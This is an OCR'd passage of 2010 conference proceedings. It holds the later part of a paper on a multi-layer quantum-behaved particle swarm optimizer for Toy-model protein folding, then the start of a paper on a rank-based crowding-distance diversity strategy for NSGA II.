[4] , particle swarm optimization[11] and so on, but there is also a certain lack of, this article will use the MLQPSO to reach the solution of the problem.

In the improved QPSO, each generation is divided into elite sub-population, exploitation sub-population and exploration sub-population, respectively using the fine-tuning strategy, QPSO and exploration strategy, sequentially leading to improve the ability of local exploitation and global exploration. Then we perform simulation with MLQPSO and experimental results show that, MLQPSO can find the ground state of the toy model and ultimately arrive at a two-dimensional map of protein structure.

This paper is organized as follows: we firstly present the background information about the protein structure prediction, Toy model and QPSO [12-14]. Section II presents a brief introduction to the Toy mode. We describe QPSO and MLQPSO algorithm in Section III. Simulation environments and tools are described in Section IV followed by evaluation results. Finally, conclusions and future work are drawn in Section V.

II. THE TOY MODEL

In Toy model proposed by Stillinger [7], twenty kinds of amino acids were divided into two categories: class A and B representing hydrophobic and hydrophilic, and in-plane bond length to connect the unit to form a linear chain of the protein. An n-residue protein sequence consisting of, there are n-2 angles θ_2, θ_3 ... θ_{n-1}, as shown in Fig. 1. Where θ_i is the angle between the adjacent peptide bond,$-\pi \le \theta_i \le \pi$, θ_i is 0 denote adjacent three amino acids in the same has been online, θ_i is positive denotes counterclockwise rotation.

Toy model does not take into account the interaction between molecules, which is expressed as the main chain

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.26

bending potential interaction with non-binding residues combined. a set of variables ξ_1, ξ_2 ... ξ_i ... ξ_n are used to represent A and B, $\xi_i = 1$ on behalf of residue i of A, $\xi_i = -1$ on behalf of residue i to B. Ultimately in the n-residue protein the potential energy function Φ can be expressed as:

$$\Phi = \sum_{i=2}^{n-1} V_1(\theta_i) + \sum_{i=1}^{n-2} \sum_{j=i+2}^{n} V_2(r_{ij}, \zeta_i, \zeta_j) \quad (1)$$

The default unit length of the main chain links, where r_{ij} is the angle between the distance function :

$$r_{ij} = \left\{ \left[1 + \sum_{k=i+1}^{j-1} \cos\left(\sum_{l=i+1}^{k} \theta_l \right) \right]^2 + \left[\sum_{k=i+1}^{j-1} \sin\left(\sum_{l=i+1}^{k} \theta_l \right) \right] \right\}^{1/2} \quad (2)$$

V1 is simple trigonometric function on the θ_i:

$$V_i = \frac{1}{4}(1 - \cos\theta_i) \quad (3)$$

V2 is defined in (4):

$$V_2(r_{ij}, \zeta_i, \zeta_j) = 4(r_{ij}^{-12} - C(\zeta_i, \zeta_j) * r_{ij}^{-6}) \quad (4)$$

Which $C(\zeta_i, \zeta_j)$ are:

$$C(\zeta_i, \zeta_j) = \frac{1}{8}(1 + \zeta_i + \zeta_j + 5\zeta_i * \zeta_j) \quad (5)$$

Therefore, using Toy model for protein structure prediction can be transformed into a problem of seeking the ground state of Toy model to meet the minimum potential value through a group of appropriate θ_i.

III. QPSO ALGORITHM AND IMPROVEMENT

Particle Swarm Optimization (PSO) algorithm is an evolutionary optimization technique originally introduced by Kennedy and Eberhart [15], which has been successfully applied in many fields. But the main disadvantage of PSO is global convergence cannot be guaranteed[16]. Early concepts of a global convergence guaranteed PSO, as well as Quantum-behaved particle swarm optimization (QPSO) [12-14].

A. Quantum-behaved particle swarm optimization

In Quantum-behaved Particle Swarm Optimization (QPSO), a global point called Mainstream Thought or Mean Best Position of the population is introduced into QPSO. The



Figure 1. The formation of several consecutive residues on the protein sequence in the plane

global point, denoted as C, is defined as the mean of the personal best positions among all particles.

$$C(t) = (C_1(t), C_2(t), \cdots, C_D(t)) = \frac{1}{M}\sum_{i=1}^{M} P_i(t) = \left(\frac{1}{M}\sum_{i=1}^{M} P_{i1}(t), \ \frac{1}{M}\sum_{i=1}^{M} P_{i2}(t), \ \cdots, \ \frac{1}{M}\sum_{i=1}^{M} P_{iD}(t) \right), \quad (6)$$

Where M is the population size and P_i is the personal best position of particle i. Then the value of L and the position can be calculated by (7) and (8)

$$L = 2\alpha \cdot \left| C_{ij}(t) - X_{ij}(t) \right| \quad (7)$$

$$X_{ij}(t+1) = p_{ij} \pm \alpha \cdot \left| C_{ij}(t) - X_{ij}(t) \right| \cdot \ln(1/u) \quad (8)$$

The parameter α is known as the Contraction-Expansion (CE) Coefficient. It can be tuned to control the convergence speed of the algorithms. The PSO algorithm with (8) is called the Quantum-behaved Particle Swarm Optimization (QPSO).

Since the search scope of each particle in QPSO is R^D space, the sampling space of QPSO in the each iteration is also R^D, which definitely covers the feasible solution space. By criterion of a global convergent algorithm[17], we can conclude that QPSO is of global convergence.

The Quantum-behaved Particle Swarm Optimization (QPSO) algorithm is described as follows.

1). Initialize an array of particles with random position and velocities inside the problem space.
2). Determine the mean best position among the particles by (6)
3). Evaluate the desired objective function (for example minimization) for each particle and compare with the particle's previous best values: If the current value is less than the previous best value, then set the best value to the current value. That is, If $f(X_i) < f(P_i)$ then $X_i = P_i$
4). Determine the current global position minimum among the particle's best positions.
That is: $g = \arg\min_{1 \le i \le M}(f(P_i))$ (M is the population size)
5). Compare the current global position to the previous global: if the current global position is less than the previous global position, then set the global position to the current global.
6). For each dimension of the particle, get a stochastic point between P_{id} and P_{gd}:

$$p_{id} = \varphi * P_{id} + (1 - \varphi) * P_{gd}, \quad \varphi = rand() \quad (9)$$

7). Attain the new position by stochastic (8):
8). Repeat steps 2- 7 until a stop criterion is satisfied OR a pre-specified number of iterations are completed.

B. MLQPSO

In the MLQPSO, the main improvement is the location of the particles using the fine-tuning strategies and exploration strategy. MLSPO structure is divided into three separate sub-populations which are the elite, exploitation and exploration after sorting particles. The three sub-populations update the

particle positions by the fine-tuning strategies, QPSO and the exploration strategy respectively

The QPSO algorithm, when the solution space dimension is large, is very difficult to reach the global optimum location by (7) , maybe present in some dimension of the optimal location of particles to achieve a more optimal solution has been the location of the appropriate dimensions, Therefore, by (8) is very difficult for particles to reach the global optimum location. To improve the algorithm accuracy, the location of the elite population needs to adjust for local fine-tuning according to (10).

$$x_i = x_i + 0.001 * f(a) * rand() \quad (10)$$

Where rand () and a is uniformly distributed random number between 0 and1, the coefficients f (a) is as (11):

$$f(a) = \begin{cases} -1 & a < 0.5 \\ 1 & a \geq 0.5 \end{cases} \quad (11)$$

For the exploitation sub-population evolutionary MLQPSO updates the exploitation of sub-populations of particles by the QPSO standard (6) (7) (8).

Algorithm is easy to fall into local optimal solution of the main reasons is because of all the particles in the late evolution is concentrated in a localized area can not be out of. Therefore, particles with high fitness value in the previous population are replaced by particles generated by random search in order to enhance the diversity. MLQPSO updates the exploration of sub-populations by the exploration strategy which is a random search guided random search, is not the blind random search; this paper defines the following functions:

$$x_i = x_{gbest} + R * rand() * f(a) \quad (12)$$

Where, x_{gbest} indicated that the optimal location of the current population, R said radius of random exploration, rand() is a random number between 0 and 1, f (α) with (11) the same.

Using the MLQPSO algorithm, combined with Toy model, respectively, the artificial data and real proteins are calculated and analyzed. .

The template is used to format your paper and style the text. All margins, column widths, line spaces, and text fonts are prescribed; please do not alter them. You may note peculiarities. For example, the head margin in this template measures proportionately more than is customary. This measurement and others are deliberate, using specifications that anticipate your paper as one part of the entire proceedings, and not as an independent document. Please do not revise any of the current designations.

IV. EXPERIMENTS AND RESULTS

Based on Toy model, we perform multiple experiments, using QPSO and improved algorithms to predict protein folding structure, and compare the results with the literature [8, 18]. Simulation experimental conditions: Intel Pentium D 820 2.8GHz (CPU), 2GB DRR2/667MHz (RAM), Window XP (Operation System), Matlab7.8.

TABLE 1. THE MINIMUM OF ARTIFICIAL POLYPEPTIDE CHAIN IN THE TOY MODEL

sequence	Φ	sequence	Φ
AAA	-0.8664	BABB	-1.219224
AAB	0.0314	BBAA	-0.328024
ABB	0.0314	BBBA	-0.5116
BAB	-0.1402	AAAA	-0.435715
BBB	-0.1402	AABA	-0.2179
AABB	-0.9663	AAAAA	-2.9612
ABAB	-0.9564	AAAAB	-1.6021
ABBA	0.0054919	AAABB	-0.6012
BAAB	-0.3068	AABAB	-1.3574
BABA	-0.2132	AABBB	0.0741
ABAAA	-1.465	BBABA	-1.4525
ABABA	-2.1041	BAAAA	-1.5094
ABABB	-0.705	BAAAB	-0.6014
BBAAA	-1.4741	BBBBB	-0.6283

A. For the experiment of artificial proteins

We are targeting two types of artificial protein experiments, the first to use with [8, 18] the same data calculated in order to examine whether the algorithm can find the potential lowest point with QPSO. To this end, we first selected a number of short artificial sequences and performed 50-times iterative calculations. In Table1 we can see the use of models QPSO can get the minimum.

To determine QPSO ways to get the right protein folding structure, this paper refer to Fig. 2 in the α-helix and β-sheet structure of the standard, respectively, of the sequence “AABABB" and "AAABAA" is solved, Fig. 3 shows, the results show that the QPSO can be folded α-helices and β accurate forecasts and the effect of higher.

In the experiment, this paper takes KD methods to distinguish the true protein 20 amino-acid hydrophobic and hydrophilic residues, namely, I, V, L, P, C, M, A, G for hydrophobic residues, D, E, F, H , K, N, Q, R, S, T for the hydrophilic residues[19]. From Fig. 3 starting this paper, solid round, said hydrophobic residues with hydrophilic residues, said hollow circle.



Figure 2. Toy model of two-dimensional folding structure: A for the α-helix, B for the reverse β-sheet, C for the positive β-sheet.



A B

Figure 3. The results of test sequences: A as a "AABABB" folded state when the potential reach the minimum; b as "AAABAA" folded state when the potential reach the minimum.

B. For the experiment of real proteins

For the purpose of comparison, this paper also uses the same 1AGT and 1AHO with the literature[11, 20] as examples of a natural protein, protein sequences were from PDB database (http://www.rcsb.org/pdb/home/home.do).

1AGT and 1AHO are obtained from the PDB database and their folding structure predicted by the web server: STRIDE[21, 22], and stated as follows:

The first line is the sequence of the amino acids; the second line is the corresponding secondary structure.

```
1   GVPINVSCTG SPQCIKPCKD                20
      EEEEEE    T TTTHHHHHHHH
21  AGMRFGKCMN RKCHCTPK                  38
      H   EEEEEEET TEEEEEE
```

1AGT by a total of 38 residues contains an α-helix, and 3 of β-sheets.

```
1   VKDGYIVDDV NCTYFCGRNA YCNEECTKLK  30
      EEEEBBTTT  T   B B      HH HHHHHHHH
31  GESGYCQWAS PYGNACYCYK LPDHVRTKGP  60
       EEEEEEEE TTEEEEEEEE ETTTT   B
61  GRCH                             64
```

1AHO by a total of 64 residues contains a α-helix and three β-sheets.

By MLQPSO iteration, we have been folded structure shown in Fig. 4 below:

In order to evaluate the effect of QPSO in the calculation, we have the potential energy minimum (in table 2) and search time (in table 3) by the simulated annealing [4] and the PSO [11] compared.

TABLE 2. THE LOWEST POINT OF THE POTENTIAL ENERGY BY PERFORMING ALGORITHMS

	SA	PSO	M-QPSO
1AGT	-17.362815	-19.616866	-19.7691
1AHO	-14.961273	-15.19101	-16.0173

TABLE 3. THE RUNNING TIME OF ALGORITHMS.

	SA	PSO	M-QPSO
1AGT	12,065s	8,376s	8,195s
1AHO	15,832s	10,149s	9,816s



A

B

Figure 4. A is the minimum potential energy conformation Map of 1AGT, where θi is {112.796，59.535，3.901，110.176，-47.799，109.306，-47.764，109.571，-76.806，84.772，7.877，-110.772，-21.532，59.868，111.932，7.198，16.096，30.307，8.274，3.872，-110.999，28.504，-24.088，-17.581，-23.167，111.532，59.660，53.667，28.913，-3.380，-23.588，24.431，-111.101，-7.478，-111.463，32.659}.

B is the minimum potential energy conformation Map of 1AHO, where θi is {-0.613，-3.492，20.746，-110.372，51.844，17.270，-17.148，-32.857，-11.560，-108.867，-30.481，46.455，-47.505，-62.834，68.007，42.771，2.882，-15.031，28.709，-110.170，102.413，59.989，46.726，-8.351，5.353，23.194，53.173，-32.230，110.252，-104.278，-26.104，10.790，105.543，-109.945，-14.870，11.464，-3.211，-100.631，-4.073，19.511，-9.479，39.639，-111.786，-59.617，60.293，111.394，-98.871，-2.949，14.819，-5.598，-20.896，4.374，-17.884，-104.328，-57.043，-2.984，12.324，17.608，111.013，-10.029，-111.089，-12.749

The results show that, in protein folding structure prediction, QPSO than the SA and PSO Algorithm in computing the results and computing time demonstrate significant advantages and Toy model can show a real protein folding structure but differ slightly from the results of the website strider, Therefore, the forecast accuracy of Toy model needs to be further enhanced.

V. CONCLUSION

QPSO is the absolute solution for the global search problem, but its disadvantages are equally marked. In this paper, we propose improvements to QPSO, known as MLQPSO, which is to get the better results about the lowest point of the potential energy and the running time of algorithms by stratifying the each iteration into three layers. Clearly it shows that such improvements are feasible and make sense. In our future work, we will further consider seek

further improved for QPSO both in algorithm and applications.

ACKNOWLEDGMENT

We acknowledge the contributions made by the team and its users, especially Ding Yan-rui, Wang Zhen-hua and Xu Wen-bo. This work is supported by the innovation team-building project of Jiangnan University (JNIRT0702)

REFERENCES

[1] D. Frishman and P. Argos, "Knowledge-based protein secondary structure assignment," Proteins, vol. 23, pp. 566-79, Dec 1995.

[2] D. Baker and A. Sali, "Protein Structure Prediction and Structural Genomics," Science, vol. 294, p. 93, 2001.

[3] A. Newman and M. Ruhl, "Combinatorial Problems on Strings with Applications to Protein Folding," ed, 2004, pp. 369-378.

[4] X. Zhang and X. Lin, "Protein Folding Prediction Using an Improved Genetic-Annealing Algorithm," ed, 2006, pp. 1196-1200.

[5] D. M. Webster, Protein Structure Prediction Method and Protocol. Totowa, New Jersey: Humana Press, 2000.

[6] K. A. Dill, "Theory for the folding and stability of globular proteins," Biochemistry, vol. 24, pp. 1501-1509, 1985.

[7] F. H. Stillinger, T. Head-Gordon, C. L. Hirshfeld, "Toy model for protein folding," Physical Review E, vol. 48, p. 1469, 1993.

[8] Z. Chenglu, The second genetic code: nascent peptide chain and protein folding research. Changsha, Hunan, China: Hunan Science and Technology Press, 1997.

[9] R. König and T. Dandekar, "Improving genetic algorithms for protein folding simulations by systematic crossover," Biosystems, vol. 50, pp. 17-25, 1999.

[10] S. Caspi and E. Ben-Jacob, "Conformation changes and folding of proteins mediated by Davydov's soliton," Physics Letters A, vol. 272, pp. 124-129, 2000.

[11] Liu Juan, Wang Longhui, He Lianlian, Shi Feng, "Analysis of Toy Model for Protein Folding Based on Particle Swarm Optimization Algorithm," ed, 2005, pp. 636-645.

[12] Jun Sun, Wenbo Xu, Bin Feng, "Adaptive parameter control for quantum-behaved particle swarm optimization on individual level," in Systems, Man and Cybernetics, 2005 IEEE International Conference on, 2005, pp. 3049-3054 Vol. 4.

[13] Jun Sun, Wenbo Xu, Bin Feng, "A global search strategy of quantum-behaved particle swarm optimization," in Cybernetics and Intelligent Systems, 2004 IEEE Conference on, 2004, pp. 111-116 vol.1.

[14] Jun Sun, Bin Feng, Wenbo Xu, "Particle swarm optimization with particles having quantum behavior," in Evolutionary Computation, 2004. CEC2004. Congress on, 2004, pp. 325-331 Vol.1.

[15] J. Kennedy and R. Eberhart, "Particle swarm optimization," in Neural Networks, 1995. Proceedings., IEEE International Conference on, 1995, pp. 1942-1948 vol.4.

[16] F. van den Bergh and A. P. Engelbrecht, "A study of particle swarm optimization particle trajectories," Information Sciences, vol. 176, pp. 937-971, 2006.

[17] F. J. Solis and R. J.-B. Wets, "Minimization by Random Search Techniques," MATHEMATICS OF OPERATIONS RESEARCH, vol. 6, pp. 19-30, February 1, 1981 1981.

[18] L. T.-t. ZHANG Xiao-long, LU Jin "Study of Multi-PSO Algorithm for Protein Folding Prediction Problem of Toy Model," COMPUTER SCIENCE vol. 35, 2008.

[19] D. W. Mount, Bioinformatics: sequence and genome analysis, 2001.

[20] Wang Long-hui，Hu Min, Zhou Huai-bei, Liu Juan, "Respective Roles of Short-and Long-Range Interactions in Protein Folding," Wuhan University Journal of Natural Sciences, vol. 9, pp.182-187, 2004.

[21] [D. Frishman and P. Argos, "Knowledge-based protein secondary structure assignment," Proteins, vol. 23, pp. 566-79, Dec 1995.

[22] M. Heinig and D. Frishman, "STRIDE: a web server for secondary structure assignment from known atomic coordinates of proteins," Nucleic Acids Res, vol. 32, pp. W500-2, Jul 1 2004.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Novel Diversity Preservation Strategy based on Ranking Integration for Solving Some Specific Multi-Objective Problems

Yu Long, Wang Pan, Zhu Haoshen
School of Automation
Wuhan University of Technology
Wuhan, P. R. China
Long_Yu@yeah.net, jfpwang@tom.com

***Abstract*—In recent decades, multi-objective evolutionary algorithms (MOEAs) are developed as powerful tools to solve multi-objective optimization problems. While the diversity of Pareto front (PF) plays an important role in the performance evaluation of MOEAs, various diversity preservation strategies (DPS) have been developed. In this paper, a novel approach that inspired from the crowding distance technique is proposed to maintain the diversity of solutions in multi-objective problems (MOPs) with quite different spans of value range. In order to improve its performance, this approach is applied in a well-know MOEA NSGA II by replacing its original DPS. According to 3 test MOPs, the modified NSGA II shows a better diversity and distribution in the PF compared with the original version. Furthermore, the influence of the spans of value range on the performance of original DPS in NSGA II is discussed and the robustness of the new DPS is illustrated.**

Keywords- Multi-Objective Evolutionary Algorithm; crowding distance; diversity preservation; NSGA II

I. INTRODUCTION

In many real-world engineering problems, there are various design objectives need to be optimized at the same time. For example, maximize the performance and robustness while minimize the cost, power dissipation etc[12]. However, the optimum of each objective always can't be achieved concurrently. That means some of the objectives are conflicting. Thus, the solution of a multi-objective problem should be a set of non-dominated solutions in the PF rather than a single one. The urgent need for complex MOP solving in real-life engineering dramatically promotes development of multi-objective optimization in theoretical and practical aspects. In recent years, the Computational Intelligence approaches like evolutionary algorithms (EAs) was introduced for solving multi-objective problems obtains and became more and more popular[13]. Various highly efficient MOEAs have been developed by researchers[8][9][10][11]. At present, some representative ones among them include the NSGA II which proposed by Deb ect.[1], NPGA by Horn and Nafpliotis ect.[2], SPEA2 by Zitzler and Thiele[3], PAES by Knowlets ect.[4] and MGAOO by Coello[5].

Diversity of non-dominated solutions is always considered as one of the most significant aspects to evaluate the performance of MOEAs. A broader distribution of solutions in the PF provides more choices for decision makers. Therefore, the mechanism to maintain the diversity of solutions in order to avoid the prematurity in multi-objective optimization is indispensable. Nowadays, some related methods have been roughly divided in to five categories, that is, niche technique, information entropy, crowding density, hyper-grid, clustering analysis[6][7]. The new strategy for diversity maintenance specified in this paper is inspired from the crowding density technique introduced by Deb's NSGA II.

That original DPS in NSGA II can effectively adjust the distribution of the population (the set of solutions) in the objective space, meanwhile it represents the interrelationship of nearby individuals (a single solution)[7]. Hence, it's very appropriate for regulating the distribution of the population during the evolutionary procedure. Moreover, its calculation process is free from any predefined parameter which makes it much easier to be handled than niche technique and hyper-grid. Meanwhile, there are several disadvantages for this DPS as well. For example, the static calculation process can be a matter. When several individuals are close among each other, their crowding distance values are relatively small and all of them may be deleted in the elitism. This situation will result in big gaps in the PF and degrade the distribution. Some improvement to overcome this problem has been made in [10].

In the remainder of this paper, we will briefly mention the crowding distance technique in NSGA II and discuss its difficulty to maintain diversity for a specific multi-objective optimization problems in Section II . Thereafter, in Section III, a modified method is proposed to solve this problem. In Section IV, some simulation results are showed and the superiority of the new method over the original one is highlighted. Finally, in Section V, we outline the conclusion of this paper.

II. THE CROWDING DISTANCE AND ITS LIMITATION

A. Crowding Distance in NSGA II

The DPS based on crowding distance in NSGA II is discussed below. In this approach, the population is firstly divided into several levels through non-dominated sorting with a rank value to each level. During binary tournament selection and elitism, the individuals in the same level with large crowding distance will be selected and preserved on account of diversity consideration. It is obvious that the

DOI 10.1109/DCABES.2010.145

individual with greater crowd distance gets a smaller crowd density and locates in the sparse areas.

Given that $P[i]_{distance}$ stands for the distance of the i^{th} individual, and $P[i].m$ is the objective value of the i^{th} individual in the m^{th} objective, then we get:

$$P[i]_{distance} = \sum_{k=1}^{r} (P[i+1].k - P[i-1].k) \quad (1)$$

where *r* represents the number of objectives in the MOP. It is noticeable that the objective values in (1) have been ascending sorted prior to the calculation.

The pseudo code for crowding distance calculation in NSGA II is listed below:

Crowding-distance-assignment(P)
//P is the solution set of a certain floor
{
N=|P|;
// N is the number of solutions in P
for each i ,P[i]$_{distance}$=0;
//initialize distance to be zeros
for each objective m
//calculation for each objective as follows:
{ P=sort(P,m);
//sorting for objective m
for i=2 to (N-1)
// calculate crowd distance for non-boundary points
P[i]$_{distance}$ =P[i]$_{distance}$ +(P[i+1].m-P[i-1].m)
}end for objective m
P[0]$_{distance}$ =P[N]$_{distance}$ = ∞;
// make the boundary points be selected always
}

B. Case Study

An example is illustrated to discuss the limitation of the original DPS method mentioned above. Let us take account of a two-objective minimization problem. The objective values of five individuals in the same level after non-dominated sorting are listed in Tab. I.

TABLE I. OBJECTIVE VALUE OF THE INDIVIDUALS

	P1	P2	P3	P4	P5
f1	0.1	0.5	0.8	0.81	0.82
f2	10	8	3	0.25	-4.7

It is obvious that:

$P[1].1<P[2].1<P[3].1<P[4].1<P[5].1$ (2)

$P[1].2>P[2].2>P[3].2>P[4].2>P[5].2$ (3)

As they are non-dominated among each other, it is feasible to put them in the same level after non-dominated sorting. Thus, we can calculate the crowding distances for them according to the previous method in section II.A. The results for each individual are listed as follows.

$P[1]_{distance}=\infty$; $P[2]_{distance}=\sum_{k=1}^{2}(P[3].k - P[1].k)=7.7$;



Figure 1. an example for crowding distance calculating

$P[3]_{distance}=8.06$; $P[4]_{distance}=7.72$;

$P[5]_{distance}=\infty$;

We can easily get the following relationship:

$P[1]_{distance} = P[5]_{distance} > P[3]_{distance} > P[4]_{distance} > P[2]_{distance}$ (4)

Considering that only four individuals can be preserved in the elitism, it is obviously that *P[2]* with the lowest crowding distance will be discarded from the population. However, from Fig.1 we may intuitively find out that *P[2]* has the lower crowding density when we maps them to the Objective 1, since the *P[3]*, *P[4]* and *P[5]* are too close to each other. For Objective 2, the provides a comparable crowding density with *P[3]* and *P[4]*, though it is slightly numerically smaller. So it would be unreasonable to get rid of *P[2]* at first, because it outstandingly performs in Objective 1. Due to the numerical summation approach, the DPS based on crowing distance can be much biased to the solution distribution in Objective 2, and it can't take into fully account the contribution of Objective 1. The cause for such inequity is that the span of objective value range in Objective 2 is much larger than that in Objective 1. From Fig.1 we can get the span of function value range for Objective 2: 10-(-4.7) = 14.7, and for Objective 1: 0.82-0.1 = 0.72. This results in that the influence on the density from Objective 2 is magnified while that derived from Objective 1 is reduced.

III. A NEW METHOD FOR DIVERSITY PRESERVATION

According to the example demonstrated above, when the spans of function value range in each objective are with different magnitudes, directly applying the crowding distance approach mentioned above may cause unsound performance for diversity preservation. Generally, to solve this problem, the normalization of each objective function by mapping to the comparable spans of value range will be conducted. But in most cases, the maxima and minima of the objective functions are hard to be calculated. So we can't acquire the exact function value range. Besides, the form of the functions is much too complex. The objective functions can be highly nonlinear and incontinuous in the search space. Therefore, it is quite difficult to apply normalization.

To avoid the inconvenience by normalizing of various objective functions, we propose a novel DPS based on the crowding distance approach. Instead of summing up the numerical crowding distance value in each objective, this new method integrates the rank number of the crowding distance in each objective to measure the relative distance of solutions in the objective space.

Definition: the result of $P[i+1].k - P[i-1].k$ in the original crowding distance approach is defined as the local distance of the i^{th} individual on objective k^{th}, denoted by $\triangle[i].k$.

Now, we calculate the relative solution distance in the process below:

(1). sort the function values $P[i]$ in ascending order for each objective.

(2). compute the local distance of the individuals on every objective.

(3). sort the local distance on each objective separately.

(4). for each individual, sum up its local distance rank number on every objective, and regard the summation as the relative distance value.

As the relative solution distance is independent from the span of function value range, it can balance the effect of every objective on the diversity of solutions. In the case that the relative distance values of some individuals are equal, an approach based on the comparison of numerical crowding distance among these individuals will be applied to adjust their relative distance value.

The pseudo code for this new method is showed as follows:

```
Crowding-distance-assignment(P)  based local distance
{
N=|P|;
//size of solution set in P.
for each i , △[i] =0; P[i]newdistance =0;
// initialization, P[i]newdistance is the new crowding distance
  for each objective m
 //  operations on each objective
   { P=sort(P,m);
// sorting for objective m
   for i=2 to (N-1)
// for non-boundary points
   △[i].m =P[i+1].m-P[i-1].m
 //record of the local distance on objective m
△[1].m=△[i].m=∞;
[Q,position]=sort(△[i].m)
//sort and save the original locations
for j=1 to N
{  P[position(i)]newdistance=P[position(i)]newdistance +i;
//the distance plus i as the order is i
}
end for objective m
}
```

Use this new diversity preservation strategy to analyze the date in Tab.1. Local densities of every individual are as below:

$\triangle[1].1=\infty$, $\triangle[2].1=0.7$, $\triangle[3].1=0.31$, $\triangle[4].1=0.02$, $\triangle[5].1=\infty$;

$\triangle[1].2=\infty$, $\triangle[2].2=7$, $\triangle[3].2=7.75$, $\triangle[4].2=7.7$, $\triangle[5].1=\infty$.

Then, sort the local distance on every objective, and sum up the rank number of every individual on every objective. Therefore, the final relative distance of every individual are: $P[1]_{newdistance}=P[5]_{newdistance}=8$, $P[3]_{newdistance}=5$, $P[2]_{newdistance}=4$, $P[4]_{newdistance}=3$. So the relative distance of $P[4]$ is smallest, which is the one that is deleted at first. Therefore, the new method can overcome the problem that the original crowding distance technique can't solve.

IV. Simulation Results and Analysis

A. Test Examples and Results

A set of specific test problems is listed in Tab. II.

TABLE II. Test Examples

MOP1	MOP2	MOP3
$\begin{cases} f(1)=(x-5)^4 \\ f(2)=x^2 \end{cases}$	Rendon $\begin{cases} f(1)=\dfrac{1}{x^2+y^2+1} \\ f(2)=x^2+3y^2+1 \\ -3\le x,y\le 3 \end{cases}$	Binh(2) $\begin{cases} f(1)=4x^2+4y^2 \\ f(2)=(x-5)^2+(y-5)^2 \\ (x-5)^2+y^2-25\le 0 \\ -(x-8)^2-(y+3)^2+7.7\le 0 \\ -5\le x,y\le 15 \end{cases}$

Among the MOPs above, MOP1 is reconstructed based on conventional functions, and MOP2 is called Rendon function proposed by Valenz-uela, Rendon and Uresti Charre, and MOP3 is called Binh(2) function introduced by Binh and Kom[7]. One significant characteristic of these test problems lies in the great variance of the spans of function value range on each objective. All the problems have two objective functions and none of them take normalization into consideration.

TABLE III. The Parameter Settings

Population Size	Mutation Probability	Cross Probability	Generation
100	0.05	0.9	50

The NSGA II combined with ranking integration DPS is labeled as modified NSGA II for short. To verify the performance of the proposed DPS, both NSGA II and the modified NSGA II are running with the parameter settings in Tab. III. Results are as below in Fig. 2-7. For each pair of figures, the left one shows the PF while the right one illustrates the distribution of decision variables.



Figure 2. the result for MOP1 by NSGA II



Figure 3. the result for MOP1 by modified NSGA II



Figure 4. the result for MOP2 by NSGA II



Figure 5. the result for MOP2 by modified NSGA II

